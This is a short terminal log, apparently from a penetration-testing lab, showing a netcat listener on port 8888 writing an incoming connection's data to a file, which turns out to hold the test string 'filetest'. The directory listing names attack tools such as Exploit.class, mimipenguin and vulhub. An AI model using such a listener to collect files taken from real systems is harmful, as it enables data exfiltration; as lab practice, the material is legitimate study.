 [root@localhost ~]# nc -lvp 8888 >/root/file.txt
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 192.168.96.129.
Ncat: Connection from 192.168.96.129:52938.
^C
[root@localhost ~]# ls
anaconda-ks.cfg Nessus-8.11.1-es7.x86_64.rpm
Exploit.class VMwareTools-10.3.10-12406962.tar.gz
file.txt vmware-tools-distrib
initial-setup-ks.cfg vulhub-master
mimipenguin
[root@localhost ~]# cat file.txt
filetest
[root@localhost ~]#